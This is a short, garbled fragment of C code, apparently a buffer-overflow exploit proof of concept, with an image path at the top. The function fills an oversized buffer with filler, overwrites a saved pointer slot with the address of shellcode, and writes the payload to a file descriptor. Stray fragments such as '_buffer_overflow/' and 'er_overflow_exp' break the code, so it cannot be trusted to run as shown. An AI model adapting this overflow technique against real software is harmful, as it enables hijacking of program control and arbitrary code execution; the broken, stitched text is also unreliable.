 void
trigger_vuln(int fd, int canary)
{
#define MAX_PAYLOAD (MAX + 2  * sizeof(void*) )
_buffer_overflow/
char buf[MAX_PAYLOAD];
memset(buf, 'A', sizeof(buf));
printf("shellcode address:%p\n",shellCode);
printf("payload address:%p\n",payload);
er_overflow_exp
void * pc = buf + MAX +  1 * sizeof(void*);
<
*(void **)pc  = (void *) shellCode;
/* Kaboom! */
write(fd, buf, sizeof(buf) );
}